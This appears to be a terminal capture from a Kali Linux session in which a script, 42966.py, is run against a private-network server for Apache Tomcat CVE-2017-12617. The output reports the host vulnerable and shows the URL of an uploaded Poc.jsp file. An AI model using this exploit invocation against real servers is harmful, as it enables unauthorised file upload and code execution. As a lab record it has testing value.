 root@kali:~# python 42966.py -u http://192.168.0.105:2002/
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
File Created ..
http://192.168.0.105:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.0.105:2002//Poc.jsp
root@kali:~#